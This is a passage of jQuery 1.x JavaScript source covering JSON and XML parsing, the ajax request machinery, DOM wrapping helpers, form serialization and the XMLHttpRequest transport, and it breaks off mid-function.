	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

